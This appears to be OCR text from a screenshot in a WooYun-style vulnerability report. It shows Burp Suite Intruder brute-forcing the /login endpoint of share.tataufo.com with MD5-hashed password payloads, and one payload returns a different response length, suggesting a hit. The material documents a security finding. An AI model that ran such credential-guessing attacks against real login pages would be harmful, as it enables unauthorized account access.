 intruder attack 2
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
384 158f3069a435b314a80bdcb024f8e422 200 342
385 ad13a2a07ca4b7642959dc0c4c740ab6 200 342
386 abcd43eee9c9f6bce781261953bad742 200 342
387 8d3bba7425e7c98c50f52ca1b52d3735 200 342
388 9677872f7fcc6b61fa264fc7a10c78eb 200 342
389 b83aac23b9528732c23cc7352950e880 200 342
390 cd00692c3bfe59267d5ecfac5310286c 200 342
391 c1392fe081f8a82f23e726e31a7a797b 200 342
392 2d883989db4854e0f83b260da4a1e084 200 342
393 01dbb59de12641e7d43f38a51ea4e603 200 342
394 f4f6dce2f3a0f9dada0c2b5b66452017 200 342
26 96e79218965eb72c92a549dd5a330112 200 349
55 96e79218965eb72c92a549dd5a330112 200 349
request response
raw params headers hex
POST /login HTTP/1.1
Host: share.tataufo.com
Proxy-Connection: keep-alive
Content-Length: 55
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://share.tataufo.com
X-Requested-With: XMLHttpRequest
+ < > 0 matches
paused
www.wooyun.org